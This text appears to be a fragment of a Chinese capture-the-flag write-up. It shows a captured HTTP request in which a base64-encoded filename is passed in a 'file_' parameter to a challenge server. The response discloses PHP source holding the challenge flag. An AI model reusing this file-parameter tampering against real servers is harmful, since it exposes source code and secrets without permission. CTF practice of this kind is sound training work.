 Request
Raw Params Headers Hex
GET /?file_=Zm5lbTZ6dH4= HTTP/1.1
Host: ctfgame.acdxvfsvd.net:20008
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Response
Raw Headers Hex
<?php
$flag="nctf{2018_i_want_fupo_and_fuloli}";
<!DOCTYPE html>
<html>
<head>
<title>嘻嘻嘻</title>
</head>
<body>
<h3>题目在哪呢</h3>
</body>
</html>>
https://blog.csdn.net/qq_30464257